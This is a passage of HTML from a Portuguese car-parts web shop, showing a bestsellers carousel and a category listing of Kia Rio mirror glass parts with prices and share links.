        <img src="https://www.pecasdez.com/148692-cart_default/para-choques-frontal-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.pecasdez.com/148692-cart_default_2x/para-choques-frontal-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/e46-sedan-98-01/1124-para-choques-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3" >PÁRA-CHOQUES FRONTAL BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/25588-cart_default/lampada-led-t5.jpg"  srcset="https://www.pecasdez.com/25588-cart_default_2x/lampada-led-t5.jpg 2x"  width="70" height="80" alt="LÂMPADA LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/12677-lampada-led-t5-9909927617925.html" title="LÂMPADA LED T5" >LÂMPADA LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/133510-cart_default/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/133510-cart_default_2x/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" >KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/115547-cart_default/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.pecasdez.com/115547-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">170,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="6a86494ab4dfb439446113ec-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">RIO TYP UB (11-16)</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.pecasdez.com/c/2193-category_default/rio-typ-ub-11-16.jpg"  srcset="https://www.pecasdez.com/c/2193-category_default_2x/rio-typ-ub-11-16.jpg 2x"  alt="RIO TYP UB (11-16)">
      </div>
                  
    <section id="products">
      
        
          
        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
          
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Preço, do mais baixo ao mais alto      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Relevância"
          href="https://www.pecasdez.com/2193-rio-typ-ub-11-16?order=product.position.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Relevância
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nome, de A a Z"
          href="https://www.pecasdez.com/2193-rio-typ-ub-11-16?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nome, de A a Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nome, de Z a A"
          href="https://www.pecasdez.com/2193-rio-typ-ub-11-16?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nome, de Z a A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Preço, do mais baixo ao mais alto"
          href="https://www.pecasdez.com/2193-rio-typ-ub-11-16?order=product.price.asc"
          class="dropdown_list_item current js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Preço, do mais baixo ao mais alto
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Preço, do mais alto ao mais baixo"
          href="https://www.pecasdez.com/2193-rio-typ-ub-11-16?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Preço, do mais alto ao mais baixo
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://www.pecasdez.com/2193-rio-typ-ub-11-16"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52454" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" title="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17 TÉRMICO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126118-medium_default/vidro-espelho-base-direita-kia-rio-11-17-termico.jpg"
                          data-srcset="https://www.pecasdez.com/126118-medium_default_2x/vidro-espelho-base-direita-kia-rio-11-17-termico.jpg 2x"
                        width="370" height="423" alt="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17 TÉRMICO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17 TÉRMICO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52454" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html&text=VIDRO+ESPELHO+BASE+DIREITA+KIA+RIO+11-17+T%C3%89RMICO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" title="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17 TÉRMICO" target="_blank" >VIDRO ESPELHO BASE DIREITA KIA RIO 11-17 TÉRMICO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">11,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" rel="nofollow" title="COMPRAR" data-id-product="52454" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52454" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html&text=VIDRO ESPELHO BASE DIREITA KIA RIO 11-17 TÉRMICO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52454-vidro-espelho-base-direita-kia-rio-11-17-termico-9909902908370.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52452" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" title="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17 TÉRMICO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126116-medium_default/vidro-espelho-base-esquerda-kia-rio-11-17-termico.jpg"
                          data-srcset="https://www.pecasdez.com/126116-medium_default_2x/vidro-espelho-base-esquerda-kia-rio-11-17-termico.jpg 2x"
                        width="370" height="423" alt="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17 TÉRMICO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17 TÉRMICO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52452" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html&text=VIDRO+ESPELHO+BASE+ESQUERDA+KIA+RIO+11-17+T%C3%89RMICO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" title="VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17 TÉRMICO" target="_blank" >VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17 TÉRMICO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">11,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" rel="nofollow" title="COMPRAR" data-id-product="52452" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52452" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html&text=VIDRO ESPELHO BASE ESQUERDA KIA RIO 11-17 TÉRMICO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52452-vidro-espelho-base-esquerda-kia-rio-11-17-termico-9909992209188.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line first-screen-line     last-item-of-large-line first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52450" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" title="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126114-medium_default/vidro-espelho-base-direita-kia-rio-11-17.jpg"
                          data-srcset="https://www.pecasdez.com/126114-medium_default_2x/vidro-espelho-base-direita-kia-rio-11-17.jpg 2x"
                        width="370" height="423" alt="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52450" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html&text=VIDRO+ESPELHO+BASE+DIREITA+KIA+RIO+11-17" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" title="VIDRO ESPELHO BASE DIREITA KIA RIO 11-17" target="_blank" >VIDRO ESPELHO BASE DIREITA KIA RIO 11-17</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">11,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" rel="nofollow" title="COMPRAR" data-id-product="52450" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52450" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html&text=VIDRO ESPELHO BASE DIREITA KIA RIO 11-17" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52450-vidro-espelho-base-direita-kia-rio-11-17-9909903915625.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
